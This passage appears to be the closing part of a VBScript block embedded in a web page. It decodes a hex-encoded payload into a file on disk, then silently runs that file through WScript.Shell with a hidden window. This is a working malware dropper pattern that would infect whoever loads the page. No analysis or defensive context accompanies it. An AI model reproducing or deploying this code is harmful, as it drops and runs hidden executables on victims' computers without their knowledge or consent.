Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>